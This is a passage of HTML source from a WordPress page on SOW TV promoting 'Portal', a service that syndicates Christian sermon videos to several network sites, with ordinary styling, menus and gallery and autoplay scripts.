var ajaxurl = 'https://sow.tv/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://sow.tv/portal/",
   "headline": "portal", 
   
   "author": {
        "@type": "Organization",
        "name": "SOW TV",
        "url": "https://sow.tv/portal/"
      },
   "datePublished": "Saturday October 9, 2021"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sow.tv/wp-content/uploads/sites/9/2023/09/cropped-SOW-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
section.video-section {
    background: #000 !important;
}		</style>
		
	</head>

	<body id="671" class="wp-singular page-template-default page page-id-671 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://sow.tv/" rel="home">SOW TV</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://sow.tv/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://sow.tv/church-schedule-sermons-online/">GUIDE TV</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://sow.tv/schedule-school-of-wisdom/">WATCH</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://sow.tv/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://sow.tv/demo/">DEMO</a></li>
<li id="menu-item-692" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://sow.tv/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-671 page type-page status-publish hentry" id="post-671">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">portal</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto"><div class="wp-block-coblocks-shape-divider is-style-waves is-vertically-flipped is-horizontally-flipped mt-0 mb-0" style="color: #07a3d7;" aria-hidden="true">
			<div class="wp-block-coblocks-shape-divider__svg-wrapper" style="height:100px;">
				<svg class="divider--waves" fill="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none"><path d="M 1000 299 l 2 -279 c -155 -36 -310 135 -415 164 c -102.64 28.35 -149 -32 -232 -31 c -80 1 -142 53 -229 80 c -65.54 20.34 -101 15 -126 11.61 v 54.39 z"></path><path d="M 1000 286 l 2 -252 c -157 -43 -302 144 -405 178 c -101.11 33.38 -159 -47 -242 -46 c -80 1 -145.09 54.07 -229 87 c -65.21 25.59 -104.07 16.72 -126 10.61 v 22.39 z"></path><path d="M 1000 300 l 1 -230.29 c -217 -12.71 -300.47 129.15 -404 156.29 c -103 27 -174 -30 -257 -29 c -80 1 -130.09 37.07 -214 70 c -61.23 24 -108 15.61 -126 10.61 v 22.39 z"></path></svg>
			</div>
			<div class="wp-block-coblocks-shape-divider__alt-wrapper" style="height:50px;"></div>
		</div>


<p></p>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-undefined uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignfull uagb-block-f7e11940"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-16af1b02 order-2"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<figure class="wp-block-image size-full has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg" alt="" class="wp-image-1731"/></figure>



<figure class="wp-block-image size-large has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Sayman-TV-700-1-1-653x1024.jpg" alt="" class="wp-image-1740"/></figure>
</div></div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f16f642a"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<h1 class="has-text-align-center has-custom-font has-custom-weight wp-block-heading" style="font-family:Arial;font-weight:normal;font-size:85px">Portal!</h1>



<p class="has-text-align-center"><em>Christian Video Sermon Syndication Made Easy</em></p>



<div class="wp-block-cover alignfull is-light is-style-default advgb-dyn-222a9f82" style="min-height:568px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-1702" alt="" src="https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/PORTOR-BLUE.jpg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>



<p class="has-text-align-center"><em>With Portal, one quick upload takes care of trying to host your videos on different hosting platforms.</em> <em>Here is a list of network sites, Godsent.tv, Sayamen.tv, sow.worldsermons.com, Sermon.network, Sow.tv, Genesis tv, Kncb.org</em></p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex advgb-dyn-5e5a4c85">
<div class="wp-block-button is-style-circular"><a class="wp-block-button__link has-background" href="https://vidapi.tv/sign-up/" style="background-color:#07a3d7" target="_blank" rel="noopener">schedule meeting</a></div>
</div>
</div></div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-33c5ae5b order-3"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<figure class="wp-block-image size-large has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/700-sermon-network-1-557x1024.jpg" alt="" class="wp-image-1733"/></figure>



<figure class="wp-block-image size-full has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/GSTV-700-1-1.jpg" alt="" class="wp-image-1742"/></figure>



<p></p>
</div></div>
</div></section>



<p></p>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://www.sow.worldsermons.com/playlist-watch/">WATCH</a><br />
<a href="https://www.sow.worldsermons.com/donate/">DONATE</a><br />
<a href="https://sow.worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://sow.worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://sow.worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://sow.worldsermons.com/demo/">DEMO</a><br />
<a href="https://www.sow.worldsermons.com/contact/">CONTACT</a><br />
<a href="https://www.sow.worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://www.sow.worldsermons.com/privacy-policy/">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://sow.tv/">SOW TV</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/9\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-499968f5{justify-content:center;}
</style>
<script src="https://sow.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sow.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sow.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sow.tv\/wp-json\/",
